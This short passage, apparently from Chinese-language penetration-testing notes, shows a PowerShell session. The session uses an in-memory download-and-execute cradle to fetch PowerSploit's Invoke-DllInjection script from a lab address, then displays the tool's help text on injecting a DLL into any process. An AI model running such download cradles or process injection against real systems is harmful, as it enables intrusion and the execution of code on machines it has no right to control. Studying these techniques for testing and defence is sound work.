 PS C:\> iex(New-Object net.webclient).DownloadString("http://192.168.111.1/PowerSploit/CodeExecution/Invoke-DllInjection.ps1")
PS C:\> Get-Help Invoke-DllInjection
名称
Invoke-DllInjection
摘要
Injects a Dll into the process ID of your choosing.
PowerSploit Function: Invoke-DllInjection
Author: Matthew Graeber (@mattifestation)
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
语法
Invoke-DllInjection [-ProcessID] <Int32> [-Dll] <String> [<CommonParameters>]
说明
Invoke-DllInjection injects a Dll into an arbitrary process.
相关链接
http://www.exploit-monday.com
备注
若要查看示例，请键入: "get-help Invoke-DllInjection -examples".
有关详细信息，请键入: "get-help Invoke-DllInjection -detailed".
若要获取技术信息，请键入: "get-help Invoke-DllInjection -full".
PS C:\>